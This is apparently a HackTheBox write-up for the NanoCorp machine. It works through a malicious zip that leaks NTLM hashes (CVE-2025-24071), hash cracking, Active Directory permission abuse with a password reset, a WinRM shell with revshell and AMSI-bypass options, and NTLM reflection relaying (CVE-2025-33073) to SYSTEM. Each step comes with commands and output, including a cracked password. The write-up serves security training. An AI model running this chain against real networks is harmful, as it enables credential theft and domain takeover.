Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ nmap -sC -sV -Pn 10.129.249.191 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-09 14:50 UTC
Nmap scan report for 10.129.249.191
Host is up (0.37s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
|_http-title: Did not follow redirect to http://nanocorp.htb/
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-09 10:52:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nanocorp.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dc01.nanocorp.htb
| Subject Alternative Name: DNS:dc01.nanocorp.htb
| Not valid before: 2025-04-06T22:58:43
|_Not valid after: 2026-04-06T23:18:43
Service Info: Hosts: nanocorp.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -3h58m50s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-11-09T10:53:28
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 159.30 seconds
The domain name is dc01.nanocorp.htb, let's add it to /etc/hosts
Web - TCP 80
index page

From About us, there would be link http://hire.nanocorp.htb/
hire.nanocorp.htb
 We can upload a zip file, I guess that the intention here is to get us to try a phishing attack.
We can upload a zip file, I guess that the intention here is to get us to try a phishing attack.
CVE-2025-24071: NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File
Let's try to get a malicious file and capture the NTLM hash
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ python3 poc.py
Enter your file name: test
Enter IP (EX: 192.168.1.162): 10.10.17.50
completed
Then let's open our responder to capture the hash
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ sudo responder -I tun0
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.249.191
[SMB] NTLMv2-SSP Username : NANOCORP\web_svc
[SMB] NTLMv2-SSP Hash : web_svc::NANOCORP:e467027055e170c9:AE72BF0F64E931707EA4F348FC2663A1:010100000000000000022A338A51DC01AED62CC2078398BB00000000020008004C0054005600320001001E00570049004E002D0049004F004700380058004E0034004C0055004C00330004003400570049004E002D0049004F004700380058004E0034004C0055004C0033002E004C005400560032002E004C004F00430041004C00030014004C005400560032002E004C004F00430041004C00050014004C005400560032002E004C004F00430041004C000700080000022A338A51DC010600040002000000080030003000000000000000000000000020000095C8A38E3F7E3564712EAF83E3536A9C93E6FC5086759F3BCDC7565D6B7E471F0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310037002E00350030000000000000000000
Now we can use hashcat to crack the credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ hashcat web_svc.hash -m 5600 /usr/share/wordlists/rockyou.txt
WEB_SVC::NANOCORP:e467027055e170c9:ae72bf0f64e931707ea4f348fc2663a1:010100000000000000022a338a51dc01aed62cc2078398bb00000000020008004c0054005600320001001e00570049004e002d0049004f004700380058004e0034004c0055004c00330004003400570049004e002d0049004f004700380058004e0034004c0055004c0033002e004c005400560032002e004c004f00430041004c00030014004c005400560032002e004c004f00430041004c00050014004c005400560032002e004c004f00430041004c000700080000022a338a51dc010600040002000000080030003000000000000000000000000020000095c8a38e3f7e3564712eaf83e3536a9c93e6fc5086759f3bcdc7565d6b7e471f0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310037002e00350030000000000000000000:dksehdgh712!@#
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: WEB_SVC::NANOCORP:e467027055e170c9:ae72bf0f64e93170...000000
Time.Started.....: Sun Nov 9 15:09:26 2025 (1 sec)
Time.Estimated...: Sun Nov 9 15:09:27 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 1309.0 kH/s (1.56ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1855488/14344385 (12.94%)
Rejected.........: 0/1855488 (0.00%)
Restore.Point....: 1853440/14344385 (12.92%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: dobson8 -> djd0415
Hardware.Mon.#01.: Util: 95%
Get the credit WEB_SVC:dksehdgh712!@#
Let's verify the credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ netexec smb nanocorp.htb -u WEB_SVC -p 'dksehdgh712!@#'
SMB 10.129.249.191 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:False)
SMB 10.129.249.191 445 DC01 [+] nanocorp.htb\WEB_SVC:dksehdgh712!@#
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ netexec winrm nanocorp.htb -u WEB_SVC -p 'dksehdgh712!@#'
WINRM-SSL 10.129.249.191 5986 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:nanocorp.htb)
WINRM-SSL 10.129.249.191 5986 DC01 [-] nanocorp.htb\WEB_SVC:dksehdgh712!@#
Maybe we can continue to enumerate the SMB shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ netexec smb nanocorp.htb -u WEB_SVC -p 'dksehdgh712!@#' --shares
SMB 10.129.249.191 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:False)
SMB 10.129.249.191 445 DC01 [+] nanocorp.htb\WEB_SVC:dksehdgh712!@#
SMB 10.129.249.191 445 DC01 [*] Enumerated shares
SMB 10.129.249.191 445 DC01 Share Permissions Remark
SMB 10.129.249.191 445 DC01 ----- ----------- ------
SMB 10.129.249.191 445 DC01 ADMIN$ Remote Admin
SMB 10.129.249.191 445 DC01 C$ Default share
SMB 10.129.249.191 445 DC01 IPC$ READ Remote IPC
SMB 10.129.249.191 445 DC01 NETLOGON READ Logon server share
SMB 10.129.249.191 445 DC01 SYSVOL READ Logon server share
That seems nothing interesting.
Bloodhound by web_svc
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ bloodhound-python -d nanocorp.htb -u WEB_SVC -p 'dksehdgh712!@#' -dc 'dc01.nanocorp.htb' -c all -ns 10.129.249.191 --dns-tcp --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: nanocorp.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.nanocorp.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.nanocorp.htb
INFO: Found 6 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.nanocorp.htb
WARNING: DCE/RPC connection failed: The NETBIOS connection with the remote host timed out.
INFO: Done in 01M 12S
INFO: Compressing output into 20251109112005_bloodhound.zip
By checking First Degree Object Control, we can find
 Continue to check
Continue to check First Degree Object Controlof IT_SUPPORT

Let's use bloodyAD to exploit that
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb -u 'web_svc' -p 'dksehdgh712!@#' -k add groupMember IT_SUPPORT web_svc
[+] web_svc added to IT_SUPPORT
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb -u 'web_svc' -p 'dksehdgh712!@#' -k set password monitoring_svc 'wither123.'
[+] Password changed successfully!
Now we can use evil_winrmexec.pyto get the user shell
https://github.com/ozelis/winrmexec
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/NanoCorp]
└─$ python3 /opt/winrmexec/evil_winrmexec.py -ssl -port 5986 NANOCORP.HTB/monitoring_svc:'wither123.'@dc01.nanocorp.htb -k
[*] '-target_ip' not specified, using dc01.nanocorp.htb
[*] '-url' not specified, using https://dc01.nanocorp.htb:5986/wsman
[*] '-spn' not specified, using HTTP/dc01.nanocorp.htb@NANOCORP.HTB
[*] '-dc-ip' not specified, using NANOCORP.HTB
[*] requesting TGT for NANOCORP.HTB\monitoring_svc
[*] requesting TGS for HTTP/dc01.nanocorp.htb@NANOCORP.HTB
Ctrl+D to exit, Ctrl+C will try to interrupt the running pipeline gracefully
This is not an interactive shell! If you need to run programs that expect
inputs from stdin, or exploits that spawn cmd.exe, etc., pop a !revshell
Special !bangs:
!download RPATH [LPATH] # downloads a file or directory (as a zip file); use 'PATH'
# if it contains whitespace
!upload [-xor] LPATH [RPATH] # uploads a file; use 'PATH' if it contains whitespace, though use iwr
# if you can reach your ip from the box, because this can be slow;
# use -xor only in conjunction with !psrun/!netrun
!amsi # amsi bypass, run this right after you get a prompt
!psrun [-xor] URL # run .ps1 script from url; uses ScriptBlock smuggling, so no !amsi patching is
# needed unless that script tries to load a .NET assembly; if you can't reach
# your ip, !upload with -xor first, then !psrun -xor 'c:\foo\bar.ps1' (needs absolute path)
!netrun [-xor] URL [ARG] [ARG] # run .NET assembly from url, use 'ARG' if it contains whitespace;
# !amsi first if you're getting '...program with an incorrect format' errors;
# if you can't reach your ip, !upload with -xor first then !netrun -xor 'c:\foo\bar.exe' (needs absolute path)
!revshell IP PORT # pop a revshell at IP:PORT with stdin/out/err redirected through a socket; if you can't reach your ip and you
# you need to run an executable that expects input, try:
# PS> Set-Content -Encoding ASCII 'stdin.txt' "line1`nline2`nline3"
# PS> Start-Process some.exe -RedirectStandardInput 'stdin.txt' -RedirectStandardOutput 'stdout.txt'
!log # start logging output to winrmexec_[timestamp]_stdout.log
!stoplog # stop logging output to winrmexec_[timestamp]_stdout.log
PS C:\Users\monitoring_svc\Documents> whoami
nanocorp\monitoring_svc
Privilege Escalation
I would check the group and privilege
PS C:\Users\monitoring_svc\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Users\monitoring_svc\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NANOCORP\Protected Users Group S-1-5-21-2261381271-1331810270-697239744-525 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\Users\monitoring_svc\Desktop>
Nothing interesting here.
But I still remember CVE-2025-33073
It bypasses NTLM reflection mitigation measures, allowing an authenticated remote attacker to execute arbitrary commands with SYSTEM privileges on any computer where SMB signing is not enforced.
For the detail you can check the article
https://www.synacktiv.com/en/publications/ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025

To help us verify this exploit,we can use netexec
netexec smb nanocorp.htb -u web_svc -p 'dksehdgh712!@#' -M ntlm_reflection
Now let's exploit it (PS: you have to upgrade your impacket to the newest version)
┌──(wither㉿localhost)-[~/…/htb-labs/Hard/NanoCorp/krbrelayx]
└─$ python3 dnstool.py -u 'nanocorp.htb\WEB_SVC' -p 'dksehdgh712!@#' nanocorp.htb -dc-ip 10.129.249.196 -dns-ip 10.129.249.196 -a add -d 10.10.17.50 -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA'
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
┌──(wither㉿localhost)-[~/…/htb-labs/Hard/NanoCorp/krbrelayx]
└─$ ntlmrelayx.py -smb2support -t winrms://10.129.249.196 -i
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Then you can get the result
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.249.196, attacking target winrms://10.129.249.196
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.249.196 against winrms://10.129.249.196 SUCCEED [1]
[*] winrms:///@10.129.249.196 [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000
[*] All targets processed!
Now you can nc 127.0.0.1 11000and get the root shell
┌──(wither㉿localhost)-[~/…/Hard/NanoCorp/krbrelayx/CVE-2025-33073]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# whoami
nt authority\system
Description
Overall, it's a very simple machine; both the starting point and the privilege escalation seem to be the expected steps.